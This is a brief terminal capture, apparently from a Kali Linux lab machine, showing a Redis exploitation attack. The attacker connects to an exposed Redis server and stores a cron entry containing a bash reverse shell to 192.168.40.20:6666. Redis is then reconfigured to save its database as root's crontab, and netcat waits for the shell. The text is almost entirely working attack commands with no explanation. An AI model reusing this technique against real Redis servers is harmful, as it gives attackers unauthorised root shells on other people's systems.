 ┌──(root㉿kali-Hat)-[~/.ssh]
└─# redis-cli -h 192.168.40.9 -p 6379
192.168.40.9:6379>  set  xx   "\n* * * * * /bin/bash -i >& /dev/tcp/192.168.40.20/6666 0>&1\n"
OK
192.168.40.9:6379> config set dir /var/spool/cron/crontabs
OK
192.168.40.9:6379> config set dbfilename root
OK
192.168.40.9:6379> save
OK
192.168.40.9:6379>
┌──(root㉿kali-Hat)-[~]
└─# nc -lvnp 6666
listening on [any] 6666 ...